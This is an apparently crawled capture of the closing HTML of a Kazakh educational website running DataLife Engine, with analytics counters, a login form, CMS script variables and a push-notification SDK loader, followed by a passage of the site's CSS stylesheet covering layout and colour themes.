   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/janalyq/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/janalyq/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/janalyq/engine/classes/js/jquery.js?v=26"></script>
<script src="/janalyq/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/janalyq/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/janalyq/engine/classes/masha/masha.js?v=26" defer></script>
<script src="/janalyq/templates/aqparat/js/libs.js"></script>
<script>
<!--
var dle_root       = '/janalyq/';
var dle_admin      = '';
var dle_login_hash = '51115590c50e0ca33261af57765e06479ee082cc';
var dle_group      = 5;
var dle_skin       = 'aqparat';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/janalyq/templates/aqparat/js/share.js"></script>

<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/janalyq/templates/aqparat/style/styles.css
body_size: 7249
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #7fc12a;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #98d31f; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
